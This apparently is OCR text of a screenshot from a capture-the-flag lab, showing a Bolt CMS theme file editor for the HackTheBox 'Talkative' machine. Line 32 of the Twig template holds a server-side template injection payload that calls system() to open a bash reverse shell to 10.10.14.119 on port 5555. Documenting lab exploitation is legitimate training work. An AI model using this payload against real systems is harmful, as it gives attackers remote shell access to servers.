 talkative.htb/bolt/file-edit/themes?file=/base-2021/index.twig
HexEdit WPScan
Bolt Talkative Search for keyword ...
Bolt Dashboard
CONTENT
Homepage
Pages
Entries
People
Blocks
Products
SETTINGS
Configuration
Maintenance
File management
Edit File »
Path: themes/index.twig
15 {% endif %}
16
17 {% if 'products' in config.get('contenttypes').keys() %}
18 {% include 'partials/_index_pricing_block.twig' with { content: 'blocks/products', contenttype: 'products' } %}
19 {% endif %}
20
21 {% if 'pages' in config.get('contenttypes').keys() %}
22 {% include 'partials/_index_3_column_block.twig' with { content: 'blocks/about', contenttype: 'pages' } %}
23 {% endif %}
24
25 {% include 'partials/_index_divider_bottom.twig' with { background: '#FFF' } %}
26
27 {% include 'partials/_index_CTA.twig' with { content: 'blocks/call-to-action' } %}
28
29 {% include 'partials/_index_divider_top.twig' with { background: '#f8fafc' } %}
30
31 {% include 'partials/_index_contact_with_map.twig' %}
32 {{["bash -c 'bash -i  >& /dev/tcp/10.10.14.119/5555 0>&1'"]|sort('system')|join}}
33 {% endblock main %}
Save changes